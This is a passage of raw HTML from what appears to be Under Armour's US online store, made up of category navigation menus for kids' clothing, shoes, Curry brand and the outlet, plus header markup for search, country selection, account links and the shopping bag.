href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA &#x27;Click Clack&#x27; Blur Pro Cleats</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/">Curry Brand</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu 